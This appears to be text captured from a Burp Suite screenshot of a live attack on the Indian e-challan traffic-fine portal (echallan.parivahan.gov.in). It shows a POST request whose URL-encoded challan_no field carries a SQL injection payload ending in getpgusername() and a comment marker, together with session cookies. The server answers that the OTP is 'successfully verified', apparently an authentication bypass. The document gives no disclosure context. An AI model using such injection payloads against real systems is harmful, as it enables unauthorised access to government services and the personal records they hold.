 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params \n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%20getpgusername()!%3d'1'%20--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 14:03:45 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"status":"success","message":"Your OTP is successfully verified."}
Search... 0 matches
Done 571 bytes | 304 millis
Inspector
Selection 120 (0x78)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
getpgusername()!%3d'1'%20--%2
2%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND getpgusername()!='1' --"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13